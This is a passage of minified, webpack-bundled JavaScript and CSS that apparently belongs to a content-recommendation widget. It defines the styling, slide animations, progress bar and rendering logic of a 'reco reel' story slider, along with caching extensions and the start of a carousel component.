.tbl-story-progressBar.tbl-reco-reel-progressBar{top:5px;height:2px}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-prevent-click-progressBar{pointer-events:auto}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align{bottom:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow{bottom:10px}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-right{right:3%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-left{left:3%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel:not(.tbl-reco-reel-text-under-slide-in):not(.story-widget-text-under-slide-in).tbl-reco-reel-desktop.tbl-story-desktop:hover .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{opacity:0;transform:translateY(100px)}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel:not(.tbl-reco-reel-text-under-slide-in):not(.story-widget-text-under-slide-in).tbl-reco-reel-desktop.tbl-story-desktop:hover .tbl-story-progressBar-wrp-text-over.tbl-reco-reel-progressBar-wrp-text-over{opacity:1;transform:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel:not(.tbl-reco-reel-text-under-slide-in):not(.story-widget-text-under-slide-in).tbl-reco-reel-desktop.tbl-story-desktop .tbl-text-over-container .video-label-box.tbl-text-over-align{bottom:15px}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel:not(.tbl-reco-reel-text-under-slide-in):not(.story-widget-text-under-slide-in).tbl-reco-reel-desktop.tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow{bottom:20px}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel:not(.tbl-reco-reel-text-under-slide-in):not(.story-widget-text-under-slide-in).tbl-reco-reel-desktop.tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow-right{right:4%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel:not(.tbl-reco-reel-text-under-slide-in):not(.story-widget-text-under-slide-in).tbl-reco-reel-desktop.tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow-left{left:4%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer{margin:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .tbl-arrow-btn{height:56px;width:56px;display:flex;align-items:center;justify-content:center}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .tbl-arrow-btn.tbl-arrow-back{left:0;transform:scaleX(-1) translateX(100%)}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .tbl-arrow-btn.tbl-arrow-forward{right:0;transform:translateX(100%)}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp{height:".concat(o,"px}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:").concat(o,'px}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .trc_rbox_div{overflow:hidden}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube{position:absolute;width:100%;margin:0;top:0;opacity:0;z-index:0;bottom:unset;height:auto}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube:nth-child(1){z-index:1}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .thumbBlock_holder{overflow:hidden;z-index:-1}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .thumbBlock_holder *{-webkit-animation-play-state:inherit;-moz-animation-play-state:inherit;-ms-animation-play-state:inherit;-o-animation-play-state:inherit;animation-play-state:inherit}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .thumbBlock_holder .thumbBlock_placeholder{background-color:#aeaeae;position:absolute;top:0;left:0;width:100%;height:100%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .thumbBlock_holder .thumbBlock_placeholder svg{width:100px;height:100px;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%)}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .thumbBlock_holder .thumbBlock{-webkit-transform:scale(1.01);-moz-transform:scale(1.01);-ms-transform:scale(1.01);-o-transform:scale(1.01);transform:scale(1.01);background-color:#000}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .thumbBlock_holder .thumbBlock:not([style=""])~.thumbBlock_placeholder{display:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube taboola-app-install{border:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .video-label-box,div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .app-install-child:not(.item-thumbnail-href){z-index:-1;opacity:0;transition:all ease .3s}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .item-label-href *{-webkit-animation-play-state:initial;-moz-animation-play-state:initial;-ms-animation-play-state:initial;-o-animation-play-state:initial;animation-play-state:initial}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .item-label-href.tbl-text-over-container{z-index:-1}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .item-label-href.tbl-text-over-container .video-label-box{z-index:auto;opacity:1}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item{opacity:1;z-index:2}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item .tbl-remove-item{z-index:2}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item .thumbBlock_holder{z-index:1}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item .video-label-box,div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item .app-install-child:not(.item-thumbnail-href){z-index:1;opacity:1;-webkit-animation-name:tbl-animation-fade-in;-moz-animation-name:tbl-animation-fade-in;-ms-animation-name:tbl-animation-fade-in;-o-animation-name:tbl-animation-fade-in;animation-name:tbl-animation-fade-in;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item .item-label-href.tbl-text-over-container{z-index:1;-webkit-animation-name:tbl-animation-fade-in;-moz-animation-name:tbl-animation-fade-in;-ms-animation-name:tbl-animation-fade-in;-o-animation-name:tbl-animation-fade-in;animation-name:tbl-animation-fade-in;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards;opacity:1}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item .item-label-href.tbl-text-over-container .video-label-box{animation:none;z-index:auto}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item .tbl-labels-arrow-right{z-index:1;-webkit-animation-name:tbl-animation-fade-in;-moz-animation-name:tbl-animation-fade-in;-ms-animation-name:tbl-animation-fade-in;-o-animation-name:tbl-animation-fade-in;animation-name:tbl-animation-fade-in;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item .tbl-labels-arrow-left{z-index:1;-webkit-animation-name:tbl-animation-fade-in;-moz-animation-name:tbl-animation-fade-in;-ms-animation-name:tbl-animation-fade-in;-o-animation-name:tbl-animation-fade-in;animation-name:tbl-animation-fade-in;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item.tbl-show-item .thumbBlock_holder{-webkit-animation-name:tbl-animation-slide-out-left;-moz-animation-name:tbl-animation-slide-out-left;-ms-animation-name:tbl-animation-slide-out-left;-o-animation-name:tbl-animation-slide-out-left;animation-name:tbl-animation-slide-out-left;-webkit-animation-duration:0.75s;-moz-animation-duration:0.75s;-ms-animation-duration:0.75s;-o-animation-duration:0.75s;animation-duration:0.75s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item.tbl-show-item .video-label-box{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:0.9s;-moz-animation-duration:0.9s;-ms-animation-duration:0.9s;-o-animation-duration:0.9s;animation-duration:0.9s}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item.tbl-show-item .item-label-href.tbl-text-over-container{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;opacity:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item.tbl-show-item .item-label-href.tbl-text-over-container .video-label-box{animation:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item.tbl-show-item .tbl-labels-arrow-right{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;opacity:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item.tbl-show-item .tbl-labels-arrow-left{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;opacity:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item-to-right.tbl-show-item .thumbBlock_holder{-webkit-animation-name:tbl-animation-slide-out-right;-moz-animation-name:tbl-animation-slide-out-right;-ms-animation-name:tbl-animation-slide-out-right;-o-animation-name:tbl-animation-slide-out-right;animation-name:tbl-animation-slide-out-right;-webkit-animation-duration:0.75s;-moz-animation-duration:0.75s;-ms-animation-duration:0.75s;-o-animation-duration:0.75s;animation-duration:0.75s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item-to-right.tbl-show-item .video-label-box{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item-to-right.tbl-show-item .item-label-href.tbl-text-over-container{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;opacity:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item-to-right.tbl-show-item .item-label-href.tbl-text-over-container .video-label-box{animation:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-next-item{opacity:1}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-next-item .video-label-box{opacity:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-next-item .item-label-href.tbl-text-over-container{opacity:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-next-item .item-label-href.tbl-text-over-container .video-label-box{opacity:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-next-item .thumbBlock_holder{z-index:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp{z-index:9;position:absolute;pointer-events:none;overflow:hidden;width:100%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{pointer-events:none;direction:ltr;width:100%;box-sizing:border-box;position:absolute;padding:0 4%;-webkit-background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(1, 0, 0, 0.8) 100%);-moz-background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(1, 0, 0, 0.8) 100%);-ms-background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(1, 0, 0, 0.8) 100%);-o-background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(1, 0, 0, 0.8) 100%);background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(1, 0, 0, 0.8) 100%);opacity:1}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp .tbl-story-progressBar.tbl-reco-reel-progressBar{position:relative;top:85px;display:inline-block;vertical-align:top;width:23%;height:3px;background-color:#fcfcfc;margin:0 1%;overflow:hidden}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp .tbl-story-progressBar.tbl-reco-reel-progressBar span.tbl-progress-runner{width:100%;height:100%;position:absolute;left:0;overflow:hidden;display:block;background-color:rgba(104,104,104,.8)}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp .tbl-story-progressBar.tbl-reco-reel-progressBar .tbl-force-finish{animation-iteration-count:0;left:100% !important}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp .tbl-story-progressBar.tbl-reco-reel-progressBar .tbl-progress-anim{-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp-text-over.tbl-reco-reel-progressBar-wrp-text-over{padding:0 3%;background:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-arrow-btn{position:absolute;background-color:rgba(0,0,0,.41960784);z-index:2;font-size:40px;text-align:center;color:#fff;cursor:pointer;line-height:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;-webkit-transition:all 1s;-moz-transition:all 1s;-ms-transition:all 1s;-o-transition:all 1s;transition:all 1s;display:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-arrow-btn.tbl-arrow-back{-webkit-transform:scaleX(-1);-moz-transform:scaleX(-1);-ms-transform:scaleX(-1);-o-transform:scaleX(-1);transform:scaleX(-1)}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-clickable-area-btn{position:absolute;z-index:2;width:15%;top:').concat(i,"px}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-clickable-area-btn.tbl-clickable-area-back{left:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-clickable-area-btn.tbl-clickable-area-forward{right:0}.trc_related_container.tbl_rr_pre_roll_hidden{position:absolute;width:100%}.trc_related_container.tbl-rr-hidden-container{opacity:0;pointer-events:none;z-index:-2147483647}.trc_related_container.tbl-rr-hidden-container .trc_rbox_header{display:none}.trc_related_container.tbl-rr-hidden-container *{pointer-events:none}.trc_related_container.tbl-rr-hidden-container ._cm-instream-vidreel-unit-container,.trc_related_container.tbl-rr-hidden-container .tbl-rr-demand-anchor{display:block}.trc_related_container .tbl-rr-demand-anchor{width:100%}@-webkit-keyframes tbl-animation-slide-out-left{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes tbl-animation-slide-out-left{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes tbl-animation-slide-out-right{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@keyframes tbl-animation-slide-out-right{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@-webkit-keyframes tbl-animation-fade-in{0%{opacity:0}100%{opacity:1}}@keyframes tbl-animation-fade-in{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes tbl-animation-fade-out{0%{opacity:1}100%{opacity:0}}@keyframes tbl-animation-fade-out{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes tbl-animation-close-ui-line{0%{bottom:0}100%{bottom:100%}}@keyframes tbl-animation-close-ui-line{0%{bottom:0}100%{bottom:100%}}@-webkit-keyframes tbl-animation-open-ui-line{0%{bottom:100%}100%{bottom:0}}@keyframes tbl-animation-open-ui-line{0%{bottom:100%}100%{bottom:0}}@-webkit-keyframes tbl-animation-zoom-In{0%{-webkit-transform:scale(1.01);-moz-transform:scale(1.01);-ms-transform:scale(1.01);-o-transform:scale(1.01);transform:scale(1.01)}100%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}}@keyframes tbl-animation-zoom-In{0%{-webkit-transform:scale(1.01);-moz-transform:scale(1.01);-ms-transform:scale(1.01);-o-transform:scale(1.01);transform:scale(1.01)}100%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}}@-webkit-keyframes tbl-animation-progress-bar{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@keyframes tbl-animation-progress-bar{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}"),d="".concat(u," ").concat(c," ").concat(l);(0,pr.Q)(d,{id:s}),db=!0}(t.modeName,f,l,c,d,u,p,r,i)}(l,i,c.cssContent+u,s,this._options.interval)}},r.prototype.build=function(){(0,Ke.gj)(this._container,"tbl-rr-hidden-container");var e=this._modeGroupData,t=this._container,n=e.items,r=(0,Ke.f)(t,'div[id^="'.concat("internal_trc_",'"]'));(0,_.LO)(r,"RecoReel: itemsWrapper is not found");var i=(0,Ke.f)(t,".".concat("trc_rbox_container"));(0,_.LO)(i,"RecoReel: placementInner is not found"),this.initRenderer(r,n),this.initSlides(i,n),this.initTheme(i,r)},r.prototype.initRenderer=function(e,t){var n=this._options;this._components=new hb({themeOptions:n,controlsWrapper:e,placementItems:t})},r.prototype.initSlides=function(t,r){var o,a=this._options,l=this._components,s=a.cssClasses,c=(0,n.Mv)("time-based-reco-reel"),u=a.showNextSlideIn,d=u&&c?{duration:this._options.interval,timerStartedCB:function(){return new e.e((function(e){setTimeout((function(){e()}),u)}))}}:void 0;this._slides=new ig({placementItems:r,container:t,noScOnPreviousSlide:(0,i.td)(a.isSyndicatedOut,!1),slideOutAnimationName:s.customSlideOutAnimation,toggleOnVisibility:!(null===(o=a.slider)||void 0===o?void 0:o.a1),progressBar:l.createProgressBar(),controlButtons:l.createControls(),timerOptions:d})},r.prototype.initTheme=function(e,t){var n,r=this,i=r._slides,o=r._components,a=r._options,l=r._container;this._theme=new bb({actions:gb(n={itemsWrapper:t,placementChildElm:e,options:a,container:l,slides:i,renderer:o}),container:n.placementChildElm,itemsWrapper:n.itemsWrapper,cssClassNames:n.options.cssClasses})},r.prototype.listenComponents=function(){var e=this,t=this._components,n=this._slides,r=t.emitter,i=n.c;r.on("a",this.move),r.on("b",this.play),r.on("c",this.pause),i.on("report",this.sendEvent),i.on("readyToPlay",this.onReadyToPlay),i.on("itemVisibility",(function(t){e.sendEvent("visible",{suffix:"_".concat(e.itemSuffix(t))})}))},r.prototype.itemSuffix=function(e){var t=this._modeGroupData.items[e];return"".concat(e+1,"_").concat(sb(t))},r.prototype.handlePreRoll=function(){var e,t=this,n=this._container,r=function(e,t){var n=e.clientHeight,r=(0,Ke.sb)(t,".".concat(["trc_rbox_div"]));(0,_.LO)(r,"RecoReel: preRoll parent not found");var i=(0,Pe.U)("div",{classList:["tbl-rr-demand-anchor"],attrList:[["style","height: ".concat(n,"px")]]});return r.appendChild(i),i}(this._slides.j().container,n);(0,Ke.gj)(n,"tbl_rr_pre_roll_hidden"),null===(e=this._demandPromiseHandler)||void 0===e||e.promise.then((function(e){e&&(t.sendEvent("DVR-available"),t._slides.l(),t.updateItemLayout(),(0,F.Rk)(r),(0,Ke.dI)(n,"tbl-rr-hidden-container","tbl_rr_pre_roll_hidden"),t._waitForDemandToFinish=!0,t._slides.h(),t._theme.onRender(),t.initSlider())})).catch((function(){(0,o.yN)("RecoReel: Pre-roll demand promise was rejected")}))},r.prototype.createExternalInterface=function(){var e=t.L5.getEntityCustomData(this._modeGroupData.placement);if(e){var n=this._slides,r=(0,g.pi)((0,g.pi)({},e),{controller:{start:n.e.bind(n),stop:n.f.bind(n)}});t.Un.appendEntityCustomData(r)}},r.prototype.initSlider=function(){var e=this._options,t=e.slider;if(null==t?void 0:t.a1){var n=e.name;if(!t.f1||"text-under"===n){var r=this._container,i=(0,Ke.f)(r,".".concat("trc_rbox_container")),o=(0,Ke.f)(r,".".concat(["trc_rbox_div"]));o&&i&&this.createSlider(t,i,o)}}},r.prototype.createSlider=function(e,t,n){var r=this,i=r._slides,o=r._options,a=r._theme;Db({state:"CONFIGURED",sliderOptions:e});var l="text-under"===o.name,s={observerElm:t,floatingElm:n,options:e,themeManager:a,slides:i,startTime:(0,ct.a)(),withSliderNavigation:l};(0,ri.G3)(t)?i.g():i.h(),Pb(s)},r}(),ag={},lg=function(){function e(){var e=this;this._reelsToRender=0,this.cleanUp=function(){for(var e in ag)ag[e].cleanUp();ag={}},this.renderReels=function(t){var n=t.modeGroupsData;n.modeGroupsList.length>1?n.modeGroupsList.forEach((function(t){e.render(ag[t._ID])})):e.render(ag[n._ID])},this.render=function(t){t&&(t.render(),e._reelsToRender--)}}return e.prototype.getName=function(){return"recoReel-render"},e.prototype.getSupportedFeatures=function(){return[]},e.prototype.unregistered=function(){},e.prototype.isMS3=function(){return!0},e.prototype.e6=function(){t.L5.onReset(this.cleanUp)},e.prototype.e17=function(e){var t=this,n=e.placement||e.widget;if(n){var r=n.modeGroupsData,i=r.modeGroupsList;i.length>1?i.forEach((function(e){t.createReel(e)})):this.createReel(r,e.container)}},e.prototype.e19=function(e){var t=this;(0,w.s)((function(){if(0!==t._reelsToRender){var n=e.widget;if(n)t.renderReels(n);else{var r=e.feed;(0,_.LO)(r,"No valid data to render reco reel");var i,o=(i=r,(0,_.DI)(0!==i.batchList.length,"Feed batch is empty"),i.batchList[i.batchList.length-1]);null==o||o.placements.forEach(t.renderReels)}}}))},e.prototype.createReel=function(e,n){var r,i,a=this;(i=e,(0,Fm.Hl)(i)&&((r=i.items.length)>1||(1===r&&(0,o.yN)("RecoReelExtension","RecoReel has only one item, rendering as a simple widget"),0)))&&(0,w.s)((function(){var r,i=n||(null===(r=t.L5.getEntityCustomData(e))||void 0===r?void 0:r.element);i&&(ag[e._ID]=new og({modeGroup:e,container:i}),a._reelsToRender++)}))},e}();(0,Ee.v2)(new lg);var sg,cg=__webpack_require__(9293),ug=!1,dg=!1,pg=[],fg=function(){function e(){}return e.prototype.getName=function(){return"recommendation-cache"},e.prototype.getSupportedFeatures=function(){return["trc-cache"]},e.prototype.unregistered=function(){(0,cg.lQ)()},e.prototype.e6=function(){t.L5.onReset(mg),(ug=(0,cg.Ub)())&&(0,cg.T3)()},e.prototype.e9=function(e){var t,n;if(ug&&!dg){if((0,cg.CT)()){var r=(0,cg.se)(e),i=0===(null===(n=null===(t=r.payload)||void 0===t?void 0:t.data)||void 0===n?void 0:n.r.length);if(!r.response){if(dg=!0,i)return;return{payload:r.payload}}return pg.push.apply(pg,r.servingReqIdList),{response:r.response,payload:r.payload}}dg=!0}},e.prototype.e11=function(e){ug&&(0,w.s)((function(){(0,cg.hE)(e)}))},e.prototype.e23=function(e,t){if(ug&&function(e){var t,n=null===(t=e.body)||void 0===t?void 0:t.ri;return pg.some((function(e){return n===e}))}(t))return"available"===e?{payload:void 0}:"visible"===e?function(){var e;return{payload:{body:(e={},e.cache=1,e)}}}():void 0},e}();function mg(){dg=!1,(0,cg.LG)()}(0,Ee.v2)(new fg);var vg=!1,hg=function(){function e(){}return e.prototype.getName=function(){return"scod"},e.prototype.unregistered=function(){sg=(0,x.F)()},e.prototype.e7=function(e){var t=e.scod;(null==t?void 0:t.trcResponse)&&(sg=(0,at.I8)(t.trcResponse),vg=!0)},e.prototype.e9=function(){if(vg)return{response:(0,Ma.W3)(sg)}},e}();(0,Ee.v2)(new hg);var bg="taboola-sc-carousel",gg=!1,_g=function(e){function r(){var t=null!==e&&e.apply(this,arguments)||this;return t._settings={additionalData:{id:""},items:[],brandingName:"",allowedItemsOnViewPort:-1,isOnlyOneBranding:!1,isDesktopLayout:!1},t._navigateWidth=-1,t._itemWidth=-1,t._lastItemOffsetLeft=-1,t._lastBatchFirstItemOffsetLeft=-1,t._marginBetweenItems=-1,t._isLoopInProgress=!1,t[i]=(0,F.Ds)((function(){if((0,n.Mv)("ad-experience-report-enable")){var e=t.isPageDirectionRtl(),r=t._carouselSlidesContainer.scrollLeft,i=Math.ceil(t._items.length*t._navigateWidth/r)===t._items.length,o=0===r;e&&i?t.logReport("tscc-last_item"):e||!o||t.logReport("tscc-last_item")}}),200,!1,t),t[o]=function(){if(!t._isLoopInProgress){var 